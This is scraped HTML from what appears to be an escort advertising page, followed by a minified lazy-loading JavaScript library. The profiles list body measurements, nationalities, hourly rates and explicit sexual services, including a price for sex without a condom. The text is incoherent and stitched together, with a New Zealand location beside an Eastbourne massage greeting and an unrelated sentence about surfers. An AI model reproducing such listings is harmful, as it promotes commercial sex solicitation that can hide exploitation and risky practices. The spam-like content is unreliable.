                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>57 kg</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>11:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Threesome with lesbians:</strong></td>
                              <td>Extra 60$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Slave, BDSM, Striptease pro</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Hotel Room</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>140Doll</td>
                            </tr>
                            <tr>
                              <td><strong>For family couples:</strong></td>
                              <td>380$</td>
                            </tr>
                            <tr>
                              <td><strong>Nationality:</strong></td>
                              <td>Hungarian</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>for an appointment and for more details... Please call me, i hope to hear you soon.. Kisses</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Alice</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>New Zealand</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>32</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>165</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>48</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>10:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>390$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Massage, Fisting anal💯, Lapdancing</td>
                            </tr>
                            <tr>
                              <td><strong>Origin:</strong></td>
                              <td>Bulgarian</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>140$</td>
                            </tr>
                            <tr>
                              <td><strong>Tag:</strong></td>
                              <td>320$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Tie & Tease, Fisting anal</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Test your limits baby!!</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Bogdan</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>NZ</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>32</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>156 cm</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>48</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>10:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>Extra 80$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Smoking (Fetish), Toys / Dildos, Role playing, TOY PLAY</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>In the region</td>
                            </tr>
                            <tr>
                              <td><strong>1hr:</strong></td>
                              <td>80</td>
                            </tr>
                            <tr>
                              <td><strong>For family couples:</strong></td>
                              <td>470$</td>
                            </tr>
                            <tr>
                              <td><strong>Nationality:</strong></td>
                              <td>Croatian</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ PHOTOS</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hello, Gentleman, welcome to Asian Chinese MassageEastbourne</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Tanya</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>NZ</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>32</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>174</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>50</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>11:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>+90$</td>
                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Dinner Dates, Mistress;), Dinner Date, Toys / Dildos</td>
                            </tr>
                            <tr>
                              <td><strong>Figure:</strong></td>
                              <td>91-62-89</td>
                            </tr>
                            <tr>
                              <td><strong>1H PRICE:</strong></td>
                              <td>90</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic:</strong></td>
                              <td>Spanish</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Massage</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <p></p>
                        <h3>Comments:</h3>
                        <p></p>
                        <blockquote>
                          <p>No short time-no last minute meetings-no home city-no tours: I cater my exclusive services and my company nationally and internationally for an elite of reliable gentlemen on demand only!!!!</p>
                        </blockquote>
                        <blockquote>
                          <p>After a long day participating in the opening ceremony, the two Kiwis were the only surfers to compete on day one with Paige Hareb Tara having a lay day.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          Show Complete Base Sluts
                        </center>
<br>
                        <p></p>
                        <div class="at-below-post addthis_tool" data-url="https://ANGELS-ESCORT.COM/sexygirl.php"></div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </section>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8629144560dd45d88ab1e58dd9d3da8b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://angels-escort.com/s/65a683.js
body_size: 2122
content:
try{!function(e,t,n){var o="lazyLoadXT",r=o+"_lazied",a="load error",i=t.documentElement||t.body,l={autoInit:!0,preload:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:e.onscroll===n||!!e.operamini||!i.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:"lazy-hidden"},onload:{removeClass:"lazy-hidden",addClass:"lazy-loaded"},onerror:{removeClass:"lazy-hidden"},checkDuplicates:!0},c={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},s=[],d=0,f=0,u=0;function g(e){for(var t,n,o=1;o<arguments.length;o++)for(n in t=arguments[o])e[n]=t[n];return e}function v(e,t){return e[t]===n?l[t]:e[t]}function h(){var t=e.pageYOffset;return t===n?i.scrollTop:t}function A(e){return"function"==typeof e}function p(e){return"string"==typeof e}function m(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1}function E(e,n,o){e=p(e)?t.querySelectorAll(e):[e],n=n.split(" ");for(var r,a=0;a<e.length;a++)for(r=0;r<n.length;r++)e[a].addEventListener(n[r],o,{capture:!0,passive:!0})}function y(e,t,n){t=t.split(" ");for(var o=0;o<t.length;o++)e.removeEventListener(t[o],n)}function C(e,t,n){if(t){var o,r=0,a=" "+e.className.replace(/[\t\r\n\f]/g," ")+" ",i=a;for(t=t.match(/\S+/g)||[];r<t.length;r++)o=t[r]+" ",n?i=i.replace(" "+o," "):i.indexOf(" "+o)<0&&(i+=o);a!==i&&(e.className=i.slice(1,-1))}}function z(e,n){var o=l["on"+e];o&&(A(o)?o.call(n):(C(n,o.addClass),C(n,o.removeClass,!0))),(o=t.createEvent("Event")).initEvent("lazy"+e,!0,!0),n.dispatchEvent(o),T()}function b(e){var t=e.currentTarget;u--,l.preload&&0===u&&L(1),y(t,a,b),z(e.type,t)}function L(t){if(s.length){t=t||l.forceLoad,d=1/0;var n,c,f=h(),g=e.innerHeight||i.clientHeight,v=e.innerWidth||i.clientWidth;for(n=0,c=s.length;n<c;n++){var p,y=s[n],C=y[o],L=!1,I=t<0||t>u||y[r]<0;if(m(i,y)){if(I||!C.visibleOnly||y.offsetWidth||y.offsetHeight){if(!I){var T=y.getBoundingClientRect(),w=C.edgeX,B=C.edgeY;I=(p=T.top+f-B-g)<=f&&T.bottom>-B&&T.left<=v+w&&T.right>-w}if(I){u++,E(y,a,b),z("show",y);var O=C.srcAttr,k=A(O)?O(y):y.getAttribute(O);k&&(y.src=k),L=!0}else p<d&&(d=p)}}else L=!0;L&&(y[r]=0,s.splice(n--,1),c--)}c||z("complete",i)}}function I(){f>1?(f=1,L(),setTimeout(I,l.throttle)):f=0}function T(t){s.length&&(t&&"scroll"===t.type&&t.currentTarget===e&&d>=h()||(f||setTimeout(I,0),f=2))}function w(e){var n,a,i,l=v(e=p(e)?{selector:e}:e||{},"blankImage"),d=v(e,"checkDuplicates"),f=v(e,"scrollContainer"),u=v(e,"show"),h={},A=v(e,"selector"),m=p(A)?t.querySelectorAll(A):[A];for(n in f&&E(f,"scroll",T),c)h[n]=v(e,n);for(n=0;n<m.length;n++)a=m[n],i=d&&a[r],a[r]=u?-1:1,i||(l&&"IMG"===a.tagName&&!a.src&&(a.src=l),a[o]=g({},h),z("init",a),s.push(a));T()}function B(){w()}function O(){L(-1)}function k(){z("start",e),E(e,l.updateEvent,T),E(e,l.forceEvent,O),E(t,l.updateEvent,T),l.autoInit&&(E(e,l.loadEvent,B),B())}g(l,c,e[o]),e[o]=w,l=g(e[o],l),g(e[o],{extend:g,isFunction:A,onEvent:E,offEvent:y,triggerEvent:z,check:T}),"loading"!==t.readyState?setTimeout(k,0):t.addEventListener("DOMContentLoaded",k)}(window,document);
}catch(e){console.log(e)}try{!function(){var t=window.lazyLoadXT;t.selector+=",video,iframe[data-src]",t.videoPoster="data-poster",t.onEvent(document,"lazyshow",function(e){var n=e.target;if("VIDEO"===n.tagName){var r=t.srcAttr,a=t.isFunction(r),o=!1,i=n.getAttribute(t.videoPoster);i&&n.setAttribute("poster",i);for(var s=n.childNodes,l=0;l<s.length;l++){var c=s[l],u=c.tagName;if("SOURCE"===u||"TRACK"===u){var d=a?r(c):c.getAttribute(r);d&&(c.setAttribute("src",d),o=!0)}}o&&n.load()}})}()}catch(e){console.log(e)}try{!function(t,e,r){function s(t,e){for(var r=[],s=0;s<t.length;s++)e(t[s])&&r.push(t[s]);return r}function n(t,e){for(var r,s=[],n=0;n<t.length;n++)null!==(r=e(t[n]))&&s.push(r);return s}function i(t,e){return Math[e].apply(null,n(t,function(t){return t[d]}))}function c(t){return t[d]>=b[d]||t[d]===l}function a(t){return t[d]===l}function u(t){return t.replace(/^\s+|\s+$/g,"").replace(/(\s+[\d\.]+[wx]),\s*|\s*,\s+/g,"$1 @,@ ").split(" @,@ ")}function o(e){var r=e.getAttribute(f.srcsetAttr);if(!r)return!1;var o=n(u(r),function(t){return{url:w.exec(t)[1],w:parseFloat((g.exec(t)||v)[1]),x:parseFloat((h.exec(t)||p)[1])}});if(!o.length)return!1;if(b={w:t.innerWidth||x.clientWidth,x:t.devicePixelRatio||1},"auto"===e.getAttribute(f.srcsetSizesAttr)){var A=e.width;e.width=b.w,b.w=e.scrollWidth,e.width=A}b.w*=b.x;var m,E;for(m in b)d=m,l=i(o,"max"),o=s(o,c);for(m in b)d=m,l=i(o,"min"),o=s(o,a);return E=o[0].url,f.srcsetExtended&&(E=(e.getAttribute(f.srcsetBaseAttr)||"")+E+(e.getAttribute(f.srcsetExtAttr)||"")),E}var d,l,f=t.lazyLoadXT,x=e.documentElement,A="srcset"in new Image,w=/^\s*(\S+)/,g=/\S\s+(\d+)w/,h=/\S\s+([\d\.]+)x/,v=[0,1/0],p=[0,1],m={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext",srcsetSizesAttr:"data-srcset-size"},b={w:0,x:0};for(d in m)f[d]===r&&(f[d]=m[d]);f.selector+=",img["+f.srcsetAttr+"]",f.onEvent(e,"lazyshow",function(t){var e=t.target;if("IMG"===e.tagName){var r=e.getAttribute(f.srcsetAttr);r&&(A&&!f.srcsetExtended?e.setAttribute("srcset",r):e.lazyLoadXT.srcAttr=o)}})}(window,document)}catch(e){console.log(e)}